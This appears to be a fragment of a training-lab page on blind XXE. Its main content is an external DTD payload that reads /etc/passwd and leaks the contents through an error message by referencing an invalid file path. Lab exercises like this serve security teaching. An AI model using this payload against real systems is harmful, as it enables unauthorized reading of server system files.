 Lab: Exploiting
Exploiting blind
exploit-0a1800
https://exploit-0a1800900435700780ba8f0501cb002...
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'file:///invalid/%file;'>">
%eval;
%exfil;